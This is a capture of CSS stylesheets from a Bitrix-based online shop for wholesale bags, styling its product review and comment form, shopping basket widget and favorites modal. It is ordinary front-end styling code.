	transition: max-width 0.5s, max-height 0.5s, width 0.5s, height 0.5s;
}

#bmhouse-comments .bmhouse-comment-image img.active
{
	max-width: 700px;
	max-height: 700px;
}

#bmhouse-comments .bmhouse-comment-rating
{
	margin-bottom: 15px;
}

#bmhouse-comments .bmhouse-comment-rating-background,
#bmhouse-comments .bmhouse-comment-rating-foreground
{
	height: 22px;
	width: 110px;
}

#bmhouse-comments .bmhouse-comment-rating-background
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comment-rating-foreground
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-form
{
	margin-top: 20px;
}

#bmhouse-comments .bmhouse-comments-form-title
{
	margin-bottom: 30px;
	font-size: 20px;
}

#bmhouse-comments .bmhouse-comments-form-item
{
	margin-bottom: 20px;
}

#bmhouse-comments .bmhouse-comments-form-item > label
{
	width: 100px;
	display: inline-block;
	vertical-align: top;
}

#bmhouse-comments .bmhouse-comments-form-item > input,
#bmhouse-comments .bmhouse-comments-form-item > textarea
{
	width: 275px;
	padding: 10px;
	border-radius: 8px;
	resize: none;
	border: 1px solid #5599cc;
	font-size: 14px;
	font-family: "Commissioner", sans-serif;
}

#bmhouse-comments .bmhouse-comments-form-item > textarea
{
	height: 100px;
}

#bmhouse-comments .bmhouse-comments-form-rating
{
	display: inline-block;
	border: 1px solid #fff;
	border-radius: 8px;
	padding: 2px;
}

#bmhouse-comments .bmhouse-comments-form-rating-star
{
	display: inline-block;
	height: 22px;
	width: 22px;
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
	cursor: pointer;
}

#bmhouse-comments .bmhouse-comments-form-rating-star.bmhouse-comments-form-rating-star-hover
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button
{
	margin-left: 0;
	margin-top: 20px;
	margin-bottom: 5px;
}

#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button a
{
	bottom: 0;
	display: block;
}

#hidden-frame
{
	width: 0;
	height: 0;
	display: none;
}

#bmhouse-comments-show-more-comments
{
	background-color: #5599cc;
    color: #fff;
    text-decoration: none;
    padding: 10px 10px;
    border-radius: 4px;
    position: relative;
	margin-bottom: 30px;
	display: inline-block;
}

#bmhouse-comments-show-more-comments:hover
{
	background-color: #4488bb;
}

.bmhouse-comment-voting
{
	margin-top: 20px;
}

.bmhouse-comment-voting a
{
	text-decoration: none;
	color: #333;
	display: inline-block;
	padding: 0 5px;
    line-height: 30px;
    box-sizing: border-box;
}

.bmhouse-comment-voting a:first-child
{
	margin-right: 10px;
}

.bmhouse-comment-voting a span
{
	display: inline-block;
	margin-right: 4px;
}

.bmhouse-comment-vote-up
{
	border: 1px solid #afd6af;
}

.bmhouse-comment-vote-up:hover
{
	background-color: #cff6cf;
}

.bmhouse-comment-vote-down
{
	border: 1px solid #d8b9b9;
}

.bmhouse-comment-vote-down:hover
{
	background-color: #f8d9d9;
}

.bmhouse-comment-vote-up.disabled,
.bmhouse-comment-vote-down.disabled
{
	border: 1px solid #ccc;
	background-color: #ddd;
}

.bmhouse-comment-answer
{
	background-color: #e3e7f5;
    margin-top: 20px;
    padding: 10px 20px;
}

.bmhouse-comment-moderation
{
	margin-top: 20px;
	color: red;
}

.bmhouse-comment-moderation a
{
	background-color: #5599cc;
    color: #fff !important;
    text-decoration: none !important;
    padding: 5px 15px 7px;
    border-radius: 6px;
	margin-left: 20px;
}

.bmhouse-comment-moderation a[data-action="DELETE"]
{
	background-color: #ff0000;
}

.bmhouse-comment-moderation a:hover
{
	background-color: #4488bb;
}

.bmhouse-comment-moderation a[data-action="DELETE"]:hover
{
	background-color: #ee0000;
}

#bmhouse-comments .bmhouse-comment-answer-add
{
	margin-top: 20px;
}

.bmhouse-comment-answer-add__btn {
    font-family: "Commissioner", sans-serif;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 228px;
    height: 48px;
    margin-top: 10px;
    padding: 10px 34px;
    text-decoration: none;
    text-transform: uppercase;
    color: #fff;
    border-radius: 2px;
    background-color: #27B243;
    box-shadow: 0 2px 5px rgb(0,0,0, .2), 0 0 1px rgb(0,0,0, .25);
}

.bmhouse-comment-answer-add__btn:hover
{
    color: #fff;
	background-color: #1C9331;
}
.bmhouse-comment-answer-add__textarea {
    display: block;
    width: 100%;
    padding: 17px 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: rgba(0, 0, 0, 0.03);
    border-radius: 2px;
    height: 75px;
    resize: vertical;
}

#bmhouse-comments .bmhouse-comment-text p
{
	margin-top: 10px;
	margin-bottom: 0;
	font-style: italic;
}

#bmhouse-comments .bmhouse-comment-text p:first-child
{
	margin-top: 20px;
}

#bmhouse-comments .bmhouse-comments-sort
{
	margin: 0 0 10px 0;
}

#bmhouse-comments .bmhouse-comments-sort a
{
	display: inline-block;
	margin-left: 10px;
	text-decoration: none;
}

#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active
{
	font-weight: bold;
	color: #000;
	cursor: default;
}

@media screen and (max-width: 700px)
{
	#bmhouse-comments .bmhouse-comments-stats
	{
		display: block;
		margin-bottom: 100px;
	}
}

@media screen and (max-width: 427px)
{
	#bmhouse-comments .bmhouse-comments-button,
	#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button
	{
		margin-left: 0;
	}
}



.bmhouse-comments-sort {
    font-size: 16px;
}

#bmhouse-comments.important .bmhouse-comments-sort a.bmhouse-comments-sort-active {
    color: #27B243;
    font-weight: normal;
    border-bottom: 1px solid;
}

#bmhouse-comments.important .bmhouse-comments-sort a {
    font-size: 14px;
    color: #333;
}

#bmhouse-comments.important .bmhouse-comment-name {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #333;
}

#bmhouse-comments.important .bmhouse-comment-header {
    margin-bottom: 8px;
}

#bmhouse-comments.important .bmhouse-comment-rating {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
}

#bmhouse-comments.important .bmhouse-comment-date {
    margin-left: 10px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    color: #888888;
}
#bmhouse-comments.important .bmhouse-comment {
    margin-bottom: 16px;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 18px;
}
#bmhouse-comments.important .bmhouse-comment-rating-foreground {
    background: url( '/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg' ) repeat-x;
    background-size: 12px 12px;
}
#bmhouse-comments.important .bmhouse-comment-rating-background {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_empty.svg') repeat-x;
    background-size: 12px 12px;
}
#bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper  {
    padding: 40px 32px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#bmhouse-comments.important .bmhouse-comments-form-title {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 24px;
}
#bmhouse-comments.important .bmhouse-comment-rating-background,
#bmhouse-comments.important .bmhouse-comment-rating-foreground {
    height: 11px;
    width: 60px;
}
#bmhouse-comments.important .bmhouse-comments-form-item label,
#bmhouse-comments.important #bmhouse-comment-images label {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    width: auto;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment > label {
    margin-bottom: 8px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data input {
    background: rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    height: 48px;
    padding: 10px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data {
    width: 50%;
    display: flex;
    flex-direction: column;
    margin-right: 20px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data:last-child {
    margin-right: 0;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_photo {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comment-image {
    margin-top: 0;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .summary_agreement {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 16px;
    color: #333333;
}
#bmhouse-comments.important .bmhouse-comments-form-item {
    display: flex;
    justify-content: space-between;
}
#bmhouse-comments.important .bmhouse-comments-form-item.last {
    margin-bottom: 0;
}
#bmhouse-comments.important .bmhouse-comments-form-rating {
    display: flex;
    align-items: center;
}
#bmhouse-comments.important .bmhouse-comments-form-rating span {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    margin-right: 12px;
}
#bmhouse-comments.important .bmhouse-comments-form-rating-star {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_empty.svg') repeat-x;
    background-size: 16px 16px;
    width: 16px;
    height: 16px;
    margin: 0 2px;
}
#bmhouse-comments.important .bmhouse-comments-form-rating-star.bmhouse-comments-form-rating-star-hover {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg') repeat-x;
    background-size: 16px 16px;
    width: 16px;
    height: 16px;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment {
    flex-direction: column;
    align-items: flex-start;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment > textarea {
    width: 100%;
    padding: 17px 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: rgba(0, 0, 0, 0.03);
    border-radius: 2px;
    height: 75px;
    resize: vertical;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a {
    font-family: "Commissioner", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 34px;
    text-transform: uppercase;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    color: white;
    background-color: #27B243;
    width: 228px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a:hover {
    color: white;
    background-color: #1C9331;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button {
    margin: 0;
    margin-left: 10px;
}
#bmhouse-comments.important .bmhouse-comments-block {
    /*max-height: 450px;*/
    /*overflow: auto;*/
    margin-top: 15px;
    color: #888888;
}
#bmhouse-comments.important #bmhouse-comments-show-more-comments {
    background: #D4F0D9;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.15), 0px 2px 5px rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 6px 10px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
    color: #333333;
    outline: none;
    border: none;
    width: 100%;
    text-transform: uppercase;
    text-align: center;
}
.summary_hide_btn {
    display: none;
    border: none;
    position: absolute;
    top: 10px;
    right: 15px;
    width: 40px;
    height: 40px;
    background: #27B243;
    border-radius: 2px;
    background: url('/bitrix/templates/mirpack_new/images/i-cross.svg') center no-repeat, #27B243;
    z-index: 1890;
}
.overlay {
    display: none;
    position: fixed;
    z-index: 1860;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
a.summary_show_btn.btn {
    display: none;
    width: 100%;
    margin-top: 30px;
}

.section__summary--form-success {
    padding: 18px 15px;
    text-align: center;
    border: 1px solid #ebebeb;
}

.section__summary--form-success b {
    display: inline-block;
    margin-bottom: 15px;
}

.section__summary--form-success p {
    margin-bottom: 20px;
}
/* АДАПТИВ */

@media (max-width: 992px) {
    #bmhouse-comments.important .bmhouse-comments-form {
        width: 200px;
        height: 200px;
        position: fixed;
        z-index: 10000;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
        background: #fff;
        display: none;
    }
    #bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper {
        position: fixed;
        z-index: 1870;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
        background: #fff;
    }
    .summary_hide_btn {
        display: block;
    }
    a.summary_show_btn.btn {
        display: block;
    }
    .section__summary--form-success {
        position: fixed;
        z-index: 1870;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.last {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button {
        margin: 0;
        margin-top: 10px;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a {
        margin: 0 auto;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .summary_agreement {
        text-align: center;
    }
}
@media (max-width: 576px) {
    #bmhouse-comments.important .bmhouse-comments-form {
        width: 100%;
        height: 100%;
    }
    #bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper {
        padding: 18px 15px;
        width: 100%;
        height: 100%;
        overflow: auto;
    }
    #bmhouse-comments.important .bmhouse-comments-sort {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    #bmhouse-comments.important .bmhouse-comments-sort a {
        margin: 5px 0;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.rating {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.user_inputs {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .user_data {
        width: 100%;
        margin: 0;
        margin-bottom: 20px;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .user_data:last-child {
        margin-bottom: 0;
    }
}
@media (max-width: 480px) {
    .section__summary--form-success {
        position: relative;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }
}

/* catalog-comments */
.catalog-comments--all {
    padding-top: 40px;
}
.catalog-comments #bmhouse-comments {
    margin-top: 0;
}
.catalog-comments__title {
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402
body_size: 31
content:
.bx-retina .bx_item_detail.bx_blue .bx_item_detail_scu .bx_scu ul li.bx_active .cnt,.bx-retina .bx_item_detail.bx_blue .bx_item_detail_size ul li.bx_active .cnt{-webkit-border-image:url(images/x2border_active.png) 2 stretch;-moz-border-image:url(images/x2border_active.png) 2 stretch;-o-border-image:url(images/x2border_active.png) 2 stretch;border-image:url(images/x2border_active.png) 2 fill stretch}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237
body_size: 1521
content:
.bx-basket-block{position:relative;padding-bottom:5px;padding-left:20px;padding-right:20px;white-space:nowrap;font-size:12px;display:flex}.bx-basket-block>.fa{position:absolute;top:3px;left:0;width:12px;color:#97a1ab}.bx-basket-block a{margin-right:10px}@media (min-width:768px){.bx-basket-fixed{position:fixed;z-index:998;overflow:hidden;width:200px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-fixed.top{top:10px}.bx-basket-fixed.bottom{bottom:10px}.bx-basket-fixed.left{left:10px}.bx-basket-fixed.bx-max-height{top:10px;bottom:10px}}@media (max-width:767px){.bx-basket-fixed{position:fixed;right:0;bottom:0;left:0;z-index:998;overflow:hidden;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-item-list{display:none}}.bx-basket-fixed .bx-basket-block{margin-left:10px}.bx-basket-item-list{position:relative;overflow:hidden;padding-bottom:20px;border-top:1px solid #f7f7f7}.bx-opener .bx-basket-item-list{padding-bottom:75px}.bx-max-height .bx-basket-item-list{position:absolute;right:0;bottom:0;left:0}.bx-basket-item-list-action{position:absolute;right:0;bottom:0;left:0;z-index:120;padding:3px 0;height:20px;background:#f7f7f7;color:#4f4f4f;vertical-align:middle;text-align:center;font-size:12px;line-height:14px;cursor:pointer}.bx-basket-item-list-button-container{position:absolute;right:0;bottom:20px;left:0;padding:10px 0;border-top:1px solid #f7f7f7;background:#fff;text-align:center}.bx-basket-item-list-container{overflow-y:auto;max-height:100%}.bx-basket-item-list-item{position:relative;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;border-bottom:1px solid #f7f7f7}.bx-basket-item-list-container .bx-basket-item-list-item:last-child{margin-bottom:0;border-bottom:none}.bx-basket-item-list-item-img{position:relative;padding-bottom:5px;text-align:center}.bx-basket-item-list-item-img img{max-width:90px;height:auto;border:1px solid #e6e6e6}.bx-basket-item-list-item-name{padding-bottom:5px}.bx-basket-item-list-item-name a{font-size:13px;line-height:16px}.bx-basket-item-list-item-remove{position:absolute;top:-7px;right:10px;width:20px;height:20px;opacity:.5;cursor:pointer;transition:250ms linear all}.bx-basket-item-list-item-remove:after,.bx-basket-item-list-item-remove:before{position:absolute;top:50%;left:50%;display:block;width:10px;height:2px;border-radius:1px;background-color:#333;content:'';transform:translate(-50%,-50%)}.bx-basket-item-list-item-remove:after{transform:translate(-50%,-50%) rotate(45deg)}.bx-basket-item-list-item-remove:before{transform:translate(-50%,-50%) rotate(135deg)}.bx-basket-item-list-item-remove:hover{opacity:.7}.bx-basket-item-list-item-price-block{padding-bottom:5px;font-size:12px}.bx-basket-item-list-item-price{display:inline-block;margin-right:5px}.bx-basket-item-list-item-price-old{display:inline-block;margin-right:5px;color:#b0b0b0;text-decoration:line-through}.bx_cart_login_top .bx-hdr-profile{line-height:1.44em}.bx-basket-block .sale-bt{color:#fff;border-bottom:none;margin:0;margin-left:auto}.bx-basket-block .sale-bt:hover{margin:0;margin-left:auto}

    .add-items {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }

    .add-items .bx-basket-block {
        min-width: 50%;
        width: 100%;
        padding: 0;
        margin: 0;
    }

    .add-items .bx-basket-block a {
        margin: 0;
        display: flex;
        align-items: center;
    }

    span.add_count {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 13px;
        line-height: 16px;
        color: #27B243;
        position: relative;
        padding-right: 8px;
        margin-right: 9px;
    }

    span.add_count:after {
        content: '';
        width: 1px;
        top: 0;
        bottom: 0;
        background: rgba(39,178,67, 0.2);
        position: absolute;
        right: 0;
        z-index: 1;
    }

    .add-items .bx-basket-block svg {
        margin-right: 6px;
    }
    .add-items .bx-basket-block a span.in-hide {
        display: none;
    }

    span.add_text {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 12px;
        line-height: 20px;
        color: #333333;
    }

    .mobile-favor path:last-child {
        display: none;
    }

    a.mobile-favor.in-favor path:last-child {
        display: block;
    }

    .button_3155 {
        margin-bottom: 50px!important;
    }
.bx-basket-block__title {
    font-size: 12px;
    font-weight: 600;
}

.bx-basket-block-favorities {
	position: fixed;
	z-index: 998;
	overflow: hidden;
	bottom: 0;
	right: 60px;
	padding: 14px;
    box-sizing: border-box;
}

.bx-basket-block-compare a,
.bx-basket-block-favorities a {
    display: flex;
    align-content: center;
    align-items: center;
	text-decoration: none;
}
.webcube-favorites-heart-bottom {
    display: block;
    height: 16px;
}
.bx-basket-block-compare {
    padding-right: 15px;
}
@media (min-width:768px){
	.bx-basket-block-favorities {
        right: 75px;
        bottom: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713
body_size: 7256
content:
@charset "UTF-8";
/*Миксины в SASS*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese");
/*Сброс отступов у body и html*/
html, body, p, h4 {
    margin: 0;
    padding: 0;
}

body {
    line-height: normal !important;
    font-size: initial !important;
}

.webcube-favorites * {
    line-height: inherit;
    box-sizing: content-box;
    font-family: 'Commissioner', sans-serif;
}

[class*='icon-']:before {
    display: inline-block;
    font-family: 'Glyphter';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
}

.webcube-none-favorites{
    display: block;
    text-align: center;
    margin-top: 13%;
    color: #de0000;
    text-transform: uppercase;
    font-size: 24px;
}

/*класс для body*/
.body-favorites-hidden{
    overflow: hidden;
}

/*класс ссылок в избранное*/

.webcube-favorites-link {
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    color: #FFFFFF;
    padding: 10px;
    vertical-align: middle;
    background-color: #efa61b;
    text-align: center;
    margin: 10px auto;
}
.webcube-favorites-link:hover{
    color: #FFFFFF;
    opacity: 1;
    text-decoration: none;
    background: #1C9331;
}
.catalog--full .webcube-favorites-link:hover{
    background-image: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z' stroke='%231C9331' stroke-width='2'/%3E%3C/svg%3E%0A");
        background-repeat: no-repeat;
    background-position: center;
    opacity: .9 !important;
}
.catalog--wide .webcube-favorites-link:hover {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='24' viewBox='0 0 26 24' fill='none'%3E%3Cpath d='M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z' stroke='%23888888' stroke-width='2'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: left;
    background-size: 24px;
    padding-left: 23px;
    opacity: 1 !important;
}
.catalog--full .webcube-favorites-link.favorite-added:hover {
    background-image: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z' fill='%2327B243'/%3E%3C/svg%3E%0A");
        background-repeat: no-repeat;
    background-position: center;
    opacity: .9 !important;
}
.catalog--wide .webcube-favorites-link.favorite-added:hover {
    background: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z' fill='%2327B243'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 24px 24.5px;
    background-position: left;
    opacity: 1 !important;
}
.webcube-favorites-link.favorite-added:hover {
    background: #27b243;
}
.webcube-favorites-link:focus{
    color: #FFFFFF;
    text-decoration: none;
}

.webcube-favorites-link.favorite-added {
    color: #FFFFFF;
    opacity: 1;
}

/*Участвуют в изменении цвета*/
a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
    stroke: #efa61b;
    fill: #efa61b;
}

.webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
    color: #efa61b !important;
}

.webcube-favorites-background, .webcube-favorites-background-bef {
    background-color: #efa61b;
    color: #fff !important;
}

.webcube-favorites-border {
    border-color: #efa61b;
}

/*loader*/

.webcube-favorites-loader  {
    display: none;
    text-align: center
}

.webcube-favorites-loader svg * {
    fill: #efa61b;
}


/*Конец участвуют в изменении цвета*/
a:hover {
    text-decoration: none;
}

.md-modal-webcube-favorites {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 70%;
    height: auto;
    z-index: 1000;
    visibility: hidden;
    backface-visibility: hidden;
    transform: translateX(-50%) translateY(-50%);
}
.md-modal-webcube-favorites .block-close {
    display: block;
    float: right;
    bottom: 57px;
    position: relative;
}
.md-modal-webcube-favorites .block-close .close-modal {
    display: block;
    text-align: center;
    font-size: 50px;
    color: #565656;
}
.md-modal-webcube-favorites .block-close .close-modal:hover {
    cursor: pointer;
}
.md-modal-webcube-favorites .md-content-webcube-favorites {
    color: #fff;
    background: #FFFFFF;
    position: relative;
    border-radius: 3px;
    margin: 0 auto;
    box-shadow: 0px 0px 50px -10px #000000;
    padding-bottom: 26px;
    z-index: 1000;
    min-height: 526px;
    /*Переключатель в модальном окне*/
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch {
    text-align: center;
    font-family: 'Open Sans', sans-serif;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch span.href-nalichie {
    display: inline-block;
    text-transform: uppercase;
    font-size: 10px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch .active-hr {
    cursor: no-drop;
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch .no-active-hr {
    color: #797979;
    text-decoration: underline;
}
.md-modal-webcube-favorites .md-content-webcube-favorites h3 {
    font-weight: 100;
    margin: 0;
    color: #575757;
    padding: 0.4em;
    text-align: center;
    font-size: 2.2em;
    line-height: 1;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari {
    margin: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube {
    margin: 0;
    padding: 20px 20px 30px 20px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy {
    border-top: 1px solid #b5b5b5;
    padding: 10px 0;
    min-height: 79px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy a.img-href {
    display: inline-block;
    position: relative;
    width: 100px;
    padding-right: 10px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy a.img-href img.images-tovar {
    /*Временные стили*/
    max-width: 100%;
    padding: 5px;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
    display: inline-block;
    min-width: 60%;
    max-width: 60%;
    vertical-align: top;
    top: 0;
    position: relative;
}
.perekluch {
    display: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a {
    display: block;
    text-decoration: none;
    color: #333;
    font-weight: normal;
}
.md-content-webcube-favorites .catalog__avail span {
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
}
.md-content-webcube-favorites .catalog__avail span::after {
    top: 3px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal a:hover {
    color: #27B243;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
    text-decoration: underline;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 500;
    font-size: 18px;
    color: #0565cc;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar:hover {
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
    text-decoration: none;
    font-weight: 100;
    font-size: 14px;
    display: inline-block;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-net-nalichie {
    text-decoration: none;
    color: #b5b5b5;
    font-weight: 100;
    font-size: 14px;
    cursor: no-drop;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena {
    display: inline-block;
    min-width: 14%;
    max-width: 14%;
